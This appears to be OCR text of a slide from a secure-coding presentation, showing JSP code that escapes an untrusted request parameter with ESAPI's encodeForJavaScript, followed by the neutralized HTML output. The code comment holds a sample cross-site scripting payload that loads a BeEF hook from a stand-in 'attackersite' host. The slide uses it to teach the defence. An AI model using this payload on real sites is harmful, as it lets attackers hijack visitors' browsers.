 Safe Code (with ESAPI)
                            untrus te d
• JSP Source
                              data
<% /**
    name gets set to:
Jim');"><script src=http://attackersite/beef/hook/

                         proper enco d ing
beefmagic.js.php></script><"'
**/
     String name = request.getParameter("name");
     String safe = ESAPI.encoder().encodeForJavaScript(name);
%>


                                              safe
<body onload="alert('Hello <%=safe%>');">

• Produced HTML
                                            rend ering
<body onload="alert('Hello Jimx27x29x3Bx22x3Ex3Cscript
x20srcx3Dhttpx3Ax2Fx2Fattackersitex2Fbeefx2Fhook
x2Fbeefmagic.js.phpx3Ex3Cx2Fscriptx3Ex3Cx22x27');">


        45
 